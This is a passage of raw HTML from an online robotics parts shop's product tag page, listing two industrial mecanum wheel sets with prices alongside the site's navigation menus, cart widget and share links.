		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/&media=https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.casterbot.com/wp-content/uploads/2019/11/CB-blue-147.png" alt="CasterBot" style="max-width: 147px;" />		</a>
								<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.casterbot.com/wp-content/uploads/2019/11/CB-blue-147.png" alt="CasterBot" style="max-width: 147px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3393 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Mecanum wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3384 item-level-1"><a href="https://www.casterbot.com/c/mecanum-wheels-60-mm/" class="woodmart-nav-link"><span class="nav-link-text">2.4“ Mecanum Wheels</span></a></li>
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3386 item-level-1"><a href="https://www.casterbot.com/c/4-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Mecanum Wheels</span></a></li>
	<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3388 item-level-1"><a href="https://www.casterbot.com/c/5-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">5&#8243; Mecanum Wheels</span></a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3389 item-level-1"><a href="https://www.casterbot.com/c/6-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3391 item-level-1"><a href="https://www.casterbot.com/c/8-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3377 item-level-1"><a href="https://www.casterbot.com/c/10-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3380 item-level-1"><a href="https://www.casterbot.com/c/12-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">12&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3383 item-level-1"><a href="https://www.casterbot.com/c/15-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">15&#8243; Mecanum Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3394 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Omni Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3376 item-level-1"><a href="https://www.casterbot.com/c/omni-wheel-38-mm/" class="woodmart-nav-link"><span class="nav-link-text">1.5&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3385 item-level-1"><a href="https://www.casterbot.com/c/2-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">2&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3387 item-level-1"><a href="https://www.casterbot.com/c/4-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3390 item-level-1"><a href="https://www.casterbot.com/c/6-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3392 item-level-1"><a href="https://www.casterbot.com/c/8-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3378 item-level-1"><a href="https://www.casterbot.com/c/10-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Omni Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3898 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/microbit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3901 item-level-1"><a href="https://www.casterbot.com/c/microbit-modules/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Modules</span></a></li>
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3900 item-level-1"><a href="https://www.casterbot.com/c/microbit-kit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Kit</span></a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899 item-level-1"><a href="https://www.casterbot.com/c/microbit-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Accessories</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3897 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/motor-controller/" class="woodmart-nav-link"><span class="nav-link-text">Robot Parts</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250 item-level-1"><a href="https://www.casterbot.com/c/gear-motors/" class="woodmart-nav-link"><span class="nav-link-text">Gear Motors</span></a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255 item-level-1"><a href="https://www.casterbot.com/c/servo-motors/" class="woodmart-nav-link"><span class="nav-link-text">Servo Motors</span></a></li>
	<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249 item-level-1"><a href="https://www.casterbot.com/c/coupling/" class="woodmart-nav-link"><span class="nav-link-text">Coupling</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3902 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/robot-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Robot Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3248 item-level-1"><a href="https://www.casterbot.com/c/caster-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Caster Wheels</span></a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3254 item-level-1"><a href="https://www.casterbot.com/c/rubber-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Rubber Wheels</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.casterbot.com/wp-content/uploads/2019/11/cb-blue-179.png" alt="CasterBot" style="max-width: 179px;" />		</a>
								<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.casterbot.com/wp-content/uploads/2019/11/cb-blue-179.png" alt="CasterBot" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener">
	<a href="https://www.casterbot.com/shop/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://www.casterbot.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;Industrial Mecanum Wheel&rdquo;</span></nav>		<p class="woocommerce-result-count">
	Showing all 2 results</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://www.casterbot.com/t/industrial-mecanum-wheel/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://www.casterbot.com/t/industrial-mecanum-wheel/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://www.casterbot.com/t/industrial-mecanum-wheel/?per_page=36" class="per-page-variation current-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://www.casterbot.com/t/industrial-mecanum-wheel/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://www.casterbot.com/t/industrial-mecanum-wheel/?per_row=3&shop_view=grid" class="per-row-3 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://www.casterbot.com/t/industrial-mecanum-wheel/?per_row=4&shop_view=grid" class="per-row-4 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="">				
												
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-icons  col-md-3 col-sm-4 col-6 first  type-product post-4057 status-publish first instock product_cat-15-inch-mecanum-wheel product_cat-mecanum-wheel product_cat-robot-wheels product_tag-15inch-heavy-duty-industrial-mecanum-wheel product_tag-375mm-mecanum-wheel product_tag-heavy-duty-industrial-mecanum product_tag-industrial-mecanum-wheel product_tag-mecanum-wheel has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4057">

	
<div class="product-element-top">
	<a href="https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="300" height="300" src="https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1-300x300.jpg 300w, https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1-150x150.jpg 150w, https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1-600x600.jpg 600w, https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
				<div class="hover-img">
				<a href="https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/">
					<img width="300" height="300" src="https://www.casterbot.com/wp-content/uploads/2021/09/1631590188-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casterbot.com/wp-content/uploads/2021/09/1631590188-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-2-300x300.jpg 300w, https://www.casterbot.com/wp-content/uploads/2021/09/1631590188-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-2-150x150.jpg 150w, https://www.casterbot.com/wp-content/uploads/2021/09/1631590188-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=4057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4057" data-product_sku="CBNM375A" aria-label="Add &ldquo;A set of 15inch Heavy Duty Industrial Mecanum Wheel 375mm Mecanum Wheel CBNM375A&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" 
					class="open-quick-view" 
					data-id="4057">Quick View</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" data-id="4057" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/" data-key="05d394ed87" data-product-id="4057" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.casterbot.com/p/a-set-of-15inch-heavy-duty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375aa-set-of-15inch-heavyduty-industrial-mecanum-wheel-375mm-mecanum-wheel-cbnm375a/">A set of 15inch Heavy Duty Industrial Mecanum Wheel 375mm Mecanum Wheel CBNM375A</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,698.95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,298.95</bdi></span></ins></span>


</div>	

									
					
					<div class="product-grid-item product woodmart-hover-icons  col-md-3 col-sm-4 col-6 type-product post-4011 status-publish instock product_cat-6-inch-mecaunm-wheels product_cat-mecanum-wheel product_cat-robot-wheels product_tag-152mm-stainless-steel-mecanum-wheel product_tag-6-inch-heavy-duty-mecanum-wheel product_tag-6-inch-wheels-mecanum-wheels product_tag-industrial-mecanum-wheel product_tag-mecanum-wheel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4011">

	
<div class="product-element-top">
	<a href="https://www.casterbot.com/p/[base64]/" class="product-image-link">
		<img width="300" height="300" src="https://www.casterbot.com/wp-content/uploads/2021/09/1631083242-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casterbot.com/wp-content/uploads/2021/09/1631083242-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-1-300x300.jpg 300w, https://www.casterbot.com/wp-content/uploads/2021/09/1631083242-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-1-150x150.jpg 150w, https://www.casterbot.com/wp-content/uploads/2021/09/1631083242-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
				<div class="hover-img">
				<a href="https://www.casterbot.com/p/[base64]/">
					<img width="300" height="300" src="https://www.casterbot.com/wp-content/uploads/2021/09/1631083271-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casterbot.com/wp-content/uploads/2021/09/1631083271-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-3-300x300.jpg 300w, https://www.casterbot.com/wp-content/uploads/2021/09/1631083271-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-3-150x150.jpg 150w, https://www.casterbot.com/wp-content/uploads/2021/09/1631083271-6inch-152mm-Mecanum-wheel-8PU-150公斤负载-14169-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=4011" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4011" data-product_sku="CB14169" aria-label="Add &ldquo;Casterbot A Set of 150 Kg Load Industrial 6 Inch Mecanum Wheels with 8 PU Roller Online Wholesale&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.casterbot.com/p/[base64]/" 
					class="open-quick-view" 
					data-id="4011">Quick View</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.casterbot.com/p/[base64]/" data-id="4011" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.casterbot.com/p/[base64]/" data-key="05d394ed87" data-product-id="4011" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.casterbot.com/p/[base64]/">Casterbot A Set of 150 Kg Load Industrial 6 Inch Mecanum Wheels with 8 PU Roller Online Wholesale</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>998.99</bdi></span></span>


</div>	

											

			</div>
			
		

</div>

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571490654594 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daae7fb2909e" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >About</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.casterbot.com/about-us/">About Us</a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.casterbot.com/our-guarantees/">Our Guarantees</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://www.casterbot.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.casterbot.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://www.casterbot.com/return-policy/">Return Policy</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://www.casterbot.com/where-to-buy/">Where to Buy</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daaef9dd9adf" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
